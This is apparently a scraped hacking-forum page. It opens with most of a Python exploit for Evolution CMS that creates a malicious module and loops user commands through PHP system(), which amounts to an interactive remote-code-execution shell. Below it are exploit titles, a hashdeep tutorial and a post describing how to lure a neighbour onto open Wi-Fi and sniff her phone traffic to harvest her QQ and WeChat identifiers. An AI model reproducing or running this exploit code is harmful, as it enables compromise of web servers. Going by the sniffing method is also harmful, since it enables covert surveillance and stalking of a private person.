print("[-] Login Failed!\n")
print("[*]",response.text)
sleep(2)
exit(1)
else:
print("[+] Login Success!\n")
sleep(2)
print("[!] Login User", user_role,"\n")
sleep(2)
# User authorization check
url = args.host + "/manager/index.php"
cookies = {
"mybb[lastvisit]": "1631537273",
"loginattempts": "1",
"mybb[lastactive]": "1631537588",
"mybbuser": "2_IFsbw9XQFguv1DM0ygBdbkeg3v0zmQPpW6it5MjHev7gz3nkNn",
"evo_session": "Kp9j1QushJrXYwhHiHS1dqntLiTnTiBQ25ZUDndq",
"KCFINDER_showname": "on",
"KCFINDER_showsize": "off",
"KCFINDER_showtime": "off",
"KCFINDER_order": "name",
"KCFINDER_orderDesc": "off",
"KCFINDER_view": "thumbs",
"KCFINDER_displaySettings": "off",
"webfxtab_modulePane": "0",
"evoq28fzr": new_cookie,
}
headers = {
"Cache-Control": "max-age=0",
"Upgrade-Insecure-Requests": "1",
"Origin": args.host,
"Content-Type": "application/x-www-form-urlencoded",
"User-Agent": "Mozilla/5.0 (Windows NT 6.1; WOW64; rv:77.0) Gecko/20190101 Firefox/77.0",
"Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9",
"Referer": args.host + "/manager/index.php?a=108&id=1",
"Accept-Encoding": "gzip, deflate",
"Accept-Language": "en-US,en;q=0.9",
"Connection": "close"
}
data = {
"a": "109",
"id": "1",
"mode": "108",
"stay": "2",
"name": "rce",
"description": "<strong>0.1.3</strong> first repository for Evolution CMS ",
"categoryid": "1",
"newcategory": '',
"icon": '',
"resourcefile": '',
"post": "system('whoami');",
"guid": "8d4669cac3afd1f59d416f11eadf3355",
"properties": "{}",
"chkallgroups": "on",
"save": "Submit"
}
response = requests.post(url, headers=headers, cookies=cookies, data=data, timeout=5)
soup = BeautifulSoup(response.text, 'html.parser')
if soup.find_all("title")[0].text == "My Evolution Site (Evolution CMS Manager Login)":
print("[!] Unauthorized user\n\n")
print("User with module creation permissions is required.")
exit(1)
elif soup.find_all("p")[0].text == "You don't have enough privileges for this action!":
print("[!] Unauthorized user\n\n")
print("User with module creation permissions is required.")
exit(1)
else:
print ("[+] Exploit Done!\n")
sleep(2)
pass
while True:
cmd = input("$ ")
# Update Modules
url = args.host + "/manager/index.php"
cookies = {
"mybb[lastvisit]": "1631537273",
"loginattempts": "1",
"mybb[lastactive]": "1631537588",
"mybbuser": "2_IFsbw9XQFguv1DM0ygBdbkeg3v0zmQPpW6it5MjHev7gz3nkNn",
"evo_session": "Kp9j1QushJrXYwhHiHS1dqntLiTnTiBQ25ZUDndq",
"KCFINDER_showname": "on",
"KCFINDER_showsize": "off",
"KCFINDER_showtime": "off",
"KCFINDER_order": "name",
"KCFINDER_orderDesc": "off",
"KCFINDER_view": "thumbs",
"KCFINDER_displaySettings": "off",
"webfxtab_modulePane": "0",
"evoq28fzr": new_cookie,
}
headers = {
"Cache-Control": "max-age=0",
"Upgrade-Insecure-Requests": "1",
"Origin": args.host,
"Content-Type": "application/x-www-form-urlencoded",
"User-Agent": "Mozilla/5.0 (Windows NT 6.1; WOW64; rv:77.0) Gecko/20190101 Firefox/77.0",
"Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9",
"Referer": args.host + "/manager/index.php?a=108&id=1",
"Accept-Encoding": "gzip, deflate",
"Accept-Language": "en-US,en;q=0.9",
"Connection": "close"
}
data = {
"a": "109",
"id": "1",
"mode": "108",
"stay": "2",
"name": "rce",
"description": "<strong>0.1.3</strong> first repository for Evolution CMS ",
"categoryid": "1",
"newcategory": '',
"icon": '',
"resourcefile": '',
"post": "system('"+cmd+"');",
"guid": "8d4669cac3afd1f59d416f11eadf3355",
"properties": "{}",
"chkallgroups": "on",
"save": "Submit"
}
response = requests.post(url, headers=headers, cookies=cookies, data=data, timeout=5)
# Run Modules
url = args.host + "/manager/index.php?id=1&a=112"
cookies = {
"mybb[lastvisit]": "1631537273",
"loginattempts": "1",
"mybb[lastactive]": "1631537588",
"mybbuser": "2_IFsbw9XQFguv1DM0ygBdbkeg3v0zmQPpW6it5MjHev7gz3nkNn",
"evo_session": "Kp9j1QushJrXYwhHiHS1dqntLiTnTiBQ25ZUDndq",
"KCFINDER_showname": "on",
"KCFINDER_showsize": "off",
"KCFINDER_showtime": "off",
"KCFINDER_order": "name",
"KCFINDER_orderDesc": "off",
"KCFINDER_view": "thumbs",
"KCFINDER_displaySettings": "off",
"webfxtab_modulePane": "0",
"evoq28fzr": new_cookie,
}
headers = {
"Upgrade-Insecure-Requests": "1",
"User-Agent": "Mozilla/5.0 (Windows NT 6.1; WOW64; rv:77.0) Gecko/20190101 Firefox/77.0",
"Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9",
"Referer": args.host + "/manager/index.php?a=108&id=1",
"Accept-Encoding": "gzip, deflate",
"Accept-Language": "en-US,en;q=0.9",
"Connection": "close"
}
response = requests.get(url, headers=headers, cookies=cookies, timeout=5)
if response.text == "":
print(cmd + ": command not found\n")
else:
print(response.text)
if __name__ == '__main__':
main()

- Read more...
- 0 comments
- 1 view

Simple Attendance System 1.0 - Authenticated bypass
HACKER · %s · %s
- Read more...
- 0 comments
- 1 view

- Read more...
- 0 comments
- 1 view

- Read more...
- 0 comments
- 1 view

- Read more...
- 0 comments
- 1 view

Title: File Integrity Detection Tool--hashdeep
HACKER · %s · %s
The computer uses multiple hashes or message digests for any number of files. At the same time, you can choose to mine the directory structure recursively. By default, the program calculates MD5 and SHA-256 hashes, equivalent to -c md5, sha256. It can also use a known hash list to audit a set of files. Errors will be reported as standard errors. If no files are specified, read from standard input.
Using
hashdeep file name
After modifying the file, look at the md5 value
It can be found that the change from b29d0b8948ed59333490babc1f85442b,040e81279652e493b4ab629446bda08181125a61fbec94997187dc892844a239 has become 02fd2f0ba1c6d6911c9b7eb7c443629b,c2912e30e8eb731c0373d83af1046ca21d79acc452bb1a986844b26424d93b69
Other parameters
-c: Mode. Use the specified algorithm to calculate the hash of the file. Support md5, sha1, sha256, tiger and whirlpool.
-r: Enable recursive mode. Iterate through all subdirectories. Note that recursive mode cannot be used to check all files with a given file extension. For example, calling hashdeep -r *.txt will check all files in a directory ending in .txt.
-v : Enable detailed mode. Use again to make the program more detailed.
- Read more...
- 0 comments
- 1 view

Budget and Expense Tracker System 1.0 - Authenticated Bypass
HACKER · %s · %s
- Read more...
- 0 comments
- 1 view

Yenkee Hornet Gaming Mouse - 'GM312Fltr.sys' Denial of Service (PoC)
HACKER · %s · %s
- Read more...
- 0 comments
- 1 view

e107 CMS 2.3.0 - Remote Code Execution (RCE) (Authenticated)
HACKER · %s · %s
- Read more...
- 0 comments
- 1 view

Simple Attendance System 1.0 - Unauthenticated Blind SQLi
HACKER · %s · %s
- Read more...
- 0 comments
- 1 view

Gurock Testrail 7.2.0.3014 - 'files.md5' Improper Access Control
HACKER · %s · %s
- Read more...
- 0 comments
- 1 view

- Read more...
- 0 comments
- 1 view

- Read more...
- 0 comments
- 1 view

- Read more...
- 0 comments
- 1 view

Title: How to hook up with the newly moved girl next door
HACKER · %s · %s
I came downstairs to the apartment I rented. The small apartment I rented was a two-story building with the landlord living downstairs, and there were two rooms upstairs. Previously, the room was accompanied by adults, and the child moved out after graduation. There is a small courtyard on the second floor, which is why I rented it. Sitting in the yard in summer, looking up at the starry sky, it’s so beautiful!
As soon as I went upstairs, I found that the light next door was on. This is all the point, where do you come from? It's probably a new one. I didn't care, I went to bed just after being tired for a day.
I wake up late every day, but I wake up particularly early today. Because I seemed to hear a woman talking in my dream. And it's a very magnetic sound. For a single dog like me, it is hard to come by! Because I am introverted and shy, I still have no girlfriend. And I seemed to see spring.
When I was at work, I met the landlord and mentioned this matter by the way. From the landlord, I learned that I had just moved here yesterday and seemed to be working in an administrative unit. It was a once-in-a-lifetime opportunity for me, and a new plan lingers in my mind all day.
Information Collection
Target: Collect QQ *bao Xinshou* number and other related information.
Blocking bricks and attracting jade
How to obtain the above information of the target? Some friends say it’s very simple? Just ask, but for people like us who are introverted. This is an insurmountable hurdle.
So how to do it? Although it is 5G now, the expensive costs make workers still like to take advantage of WIFI. She just moved here, and the first thing she did was to see if there was any useful WiFi.
So I turned on the router's guest network, without encryption. The purpose is to make it quickly take the bait. But some have some concerns due to free hotspots. It can also be set to encrypt WiFi and then share the password through the WiFi master key.
Working servo
After starting my plan, I get off work very early every day. The purpose is to get useful information early. Finally, God pays off and sees a strange device online.
You can see that an OPPO-Reno6-Pro-5G has been quietly launched.
Unexpected
Because it was night, the other party’s mobile phone must be using it. So our mobile phone data was used to capture packets.
tcpdump -i br0 host 192.168.123.90 -w 14235.cap
After waiting for a while, we analyze the captured data packets
Download the data packet and open it with Wireshark
Find QQ
Press ctrl+f to search hexadecimal 00 00 00 0d
Confirm number
Hand*
A certain bao
wei xin
At this point, the basic information is collected. Next is a long road.
(There are many ten thousand words omitted here)
Declaration
The above content is only experimental data, please do not take it seriously. Please do not illegally and maliciously attack others, please do not use them illegally!
- Read more...
- 0 comments
- 1 view

- Read more...
- 0 comments
- 1 view

WebsiteBaker 2.13.0 - Remote Code Execution (RCE) (Authenticated)
HACKER · %s · %s
- Read more...
- 0 comments
- 1 view

- Read more...
- 0 comments
- 1 view

TotalAV 5.15.69 - Unquoted Service Path
HACKER · %s · %s
- Read more...
- 0 comments
- 1 view

Filerun 2021.03.26 - Remote Code Execution (RCE) (Authenticated)
HACKER · %s · %s
- Read more...
- 0 comments
- 1 view

OpenCats 0.9.4-2 - 'docx ' XML External Entity Injection (XXE)
HACKER · %s · %s
- Read more...
- 0 comments
- 1 view



